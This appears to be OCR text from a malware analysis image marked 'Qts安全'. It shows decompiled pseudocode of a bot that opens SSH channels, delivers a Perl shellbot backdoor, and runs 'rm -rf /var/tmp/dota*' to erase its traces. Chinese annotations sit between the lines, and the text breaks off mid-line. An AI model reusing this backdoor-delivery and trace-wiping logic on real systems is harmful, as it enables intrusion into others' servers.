 v13 = 0LL;
if ( !(unsigned int)sub_40B050(v9, 0LL, v114) )
{
v18 = (unsigned int *)sub_40D0D0(v9);
建立新的ssh通道
v19 = v18;
if ( v18 )
{
if ( !(unsigned int)sub_40E220((__int64)v18) )
下发基于Perl的
shellbot后门
{
v13 = aCdTmpVarTmpDev;
v20 = (__int64)v19;
if ( !(unsigned int)sub_40F6A0(v19, aCdTmpVarTmpDev) )
{
sub_40E550(v19);
通过发送指令
v20 = (__int64)v19;
}
sub_40E610(v9, (__int64)v19, v20, a5);
}
sub_40E6F0(v19, (__int64)v19, a5);
}
v21 = (unsigned int *)sub_40D0D0(v9);
v22 = v21;
if ( v21 )
关闭ssh通道
{
if ( !(unsigned int)sub_40E220((__int64)v21) )
{
v13 = "rm -rf /var/tmp/dota*";
v23 = (__int64)v22;
if ( !(unsigned int)sub_40F6A0(v22, "rm -rf /var/tmp/dota*
Qts安全